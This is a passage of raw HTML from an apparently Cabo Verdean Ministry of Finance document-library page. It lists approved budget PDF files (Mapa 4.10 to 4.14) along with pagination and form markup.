href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 4.14 MIOTH.pdf" > Mapa 4.14 MIOTH.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.13 MSSS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141617" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+4.13+MSSS.pdf/a75f28d2-609a-cb75-7aa5-cf79af71217e?version=1.0&t=1553600190270&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+4.13+MSSS.pdf/a75f28d2-609a-cb75-7aa5-cf79af71217e?version=1.0&t=1553600190270&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 4.13 MSSS.pdf" > Mapa 4.13 MSSS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.12 MSSS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141605" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+4.12+MSSS.pdf/31432ac8-a02e-5335-c152-55d9c4a1e6c6?version=1.0&t=1553600190171&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141605?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+4.12+MSSS.pdf/31432ac8-a02e-5335-c152-55d9c4a1e6c6?version=1.0&t=1553600190171&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141605?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 4.12 MSSS.pdf" > Mapa 4.12 MSSS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.11 MCIC.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141593" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+4.11+MCIC.pdf/5c6ca731-c653-9b27-cf80-9ce2b4c11519?version=1.0&t=1553600190077&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141593?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+4.11+MCIC.pdf/5c6ca731-c653-9b27-cf80-9ce2b4c11519?version=1.0&t=1553600190077&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141593?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 4.11 MCIC.pdf" > Mapa 4.11 MCIC.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 4.10 MFIS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141581" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+4.10+MFIS.pdf/7bf6998f-69e8-7aaf-178e-58eb4cb5c185?version=1.0&t=1553600189969&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141581?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+4.10+MFIS.pdf/7bf6998f-69e8-7aaf-178e-58eb4cb5c185?version=1.0&t=1553600189969&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141581?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 4.10 MFIS.pdf" > Mapa 4.10 MFIS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">75 Entradas <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 75 de 94 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1" onclick="">1</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick="">2</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/94113?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=XU0smblw" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=XU0smblw" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a 